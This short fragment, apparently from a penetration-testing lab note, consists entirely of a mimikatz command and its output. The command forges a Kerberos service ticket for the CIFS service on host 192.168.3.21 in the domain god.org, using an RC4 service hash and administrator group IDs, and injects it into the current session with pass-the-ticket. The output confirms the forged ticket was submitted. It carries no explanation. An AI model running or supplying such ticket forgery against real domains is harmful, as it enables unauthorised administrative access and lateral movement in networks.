 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778  /target:192.168.3.21 /rc4:8432d4fa4430ecf56927dbabd1b4d36b  /service
:cifs /user:mary /ptt
User      : mary
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8432d4fa4430ecf56927dbabd1b4d36b - rc4_hmac_nt
Service   : cifs
Target    : 192.168.3.21
Lifetime  : 2019/4/19 12:33:30 ; 2029/4/16 12:33:30 ; 2029/4/16 12:33:30
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'mary @ god.org' successfully submitted for current session
mimikatz #